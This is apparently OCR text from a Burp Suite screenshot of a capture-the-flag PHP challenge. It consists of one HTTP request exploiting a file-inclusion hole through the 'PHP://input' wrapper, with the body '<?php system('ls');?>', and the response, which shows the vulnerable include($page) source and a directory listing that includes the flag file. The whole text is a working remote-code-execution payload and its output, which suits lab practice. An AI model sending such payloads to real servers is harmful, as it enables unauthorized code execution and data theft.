 Request
Pretty Raw Hex \n
1 POST /?page=PHP://input HTTP/1.1
2 Host: 61.147.171.105:63538
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://61.147.171.105:63538
10 Connection: close
11 Referer: http://61.147.171.105:63538/?page=PHP://input
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 <?php system('ls');?>
Response
Pretty Raw Hex Render
<span style="color: #DD0000">
""
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
);<br />
}<br />
include(
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
12 </span>
13 </code>
fl4gisisish3r3.php
14 index.php
15 phpinfo.php
16